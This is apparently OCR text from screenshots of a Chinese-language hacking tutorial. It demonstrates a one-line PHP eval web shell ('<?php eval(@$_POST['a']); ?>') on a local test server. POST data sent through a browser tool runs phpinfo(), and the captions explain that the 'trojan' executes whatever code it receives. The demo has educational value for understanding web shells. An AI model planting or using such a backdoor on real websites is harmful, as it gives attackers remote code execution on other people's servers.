 phpinfo()
127.0.0.1/test.php
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
我们post提交的数据写在这里，
PHP Version 5.5.12
效果：发送的代码被执行
Dw 设计器
文件(F) 编辑(E) 查看(V) 插入(I) 修改(M) 格式(O) 命令(C) 站点(S) 窗口(W) 帮助(H)
test.php C:\wamp\www\test.php
代码 拆分 设计 实时视图 标题:
无语法错误。
1 <?php eval(@$_POST['a']); ?>
木马接收了a的数据，eval函数执行了我们接收的数据
Windows NT HACK-FY 6.2 build 9200 (Wind
Apr 30 2014 11:13:46
MSVC11 (Visual C++ 2012)
x86
cscript /nologo configure.js "--enable-snaps
debug-p
pdo-oci=C:\php-sdk\oracle\x86\instantclien
sdk\oracle\x86\instantclient10\sdk,shared"
微信号: hackctf